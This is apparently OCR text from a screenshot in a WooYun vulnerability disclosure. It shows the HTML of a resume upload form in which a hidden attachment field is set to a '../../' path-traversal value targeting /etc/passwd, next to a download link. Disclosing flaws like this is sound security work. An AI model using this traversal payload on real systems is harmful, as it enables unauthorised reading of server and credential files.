 简历
+ 上传文件
请上传小于2M的附件下载： cc.docx 删除旧附件
作品
+ 上传文件
请上传小于2M的附件
其他
+ 上传文件
请上传小于2M的附件
CSS 脚本 DOM 网络 Cookies
div#attachment < div.form-item < form#resume-form < div.form-cont < div.container < div#edit
<div class="browner">
<input id="ytattachurl_resume" width="120" type="file" height="30" name="ytattachurl_resume
none;">
<object id="ytattachurl_resumeUploader" width="120" height="30" type="application/x-
shockwave-flash" data="/js/jquery.uploadify/uploadify.swf" style="visibility: visible;">
<div id="ytattachurl_resumeQueue" class="uploadifyQueue"></div>
<input id="Resumeattachment_attachurl_resume" type="hidden" name="Resumeattachment[attachur
<input id="Resumeattachment_oldattachurl_resume" type="hidden" value="../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../../etc/passwd" name="Resumeattachment[oldattachurl_resume]">
<input id="Resumeattachment_attachname_resume" type="hidden" name="Resumeattachment[attachn
<input id="Resumeattachment_oldattachname_resume" type="hidden" value="cc.docx" name="Resum
</div>
<span class="tip">请上传小于2M的附件</span>
<div class="browner">
下载:
<a href="/index.php?r=download&id=1DCC37CA-560A-E8B8-7BB5-9D79FBDE365B">cc.docx</a>
<a class="del" href="#" f="#Resumeattachment_oldattachurl_resume">删除旧附件</a>
www.wooyun.org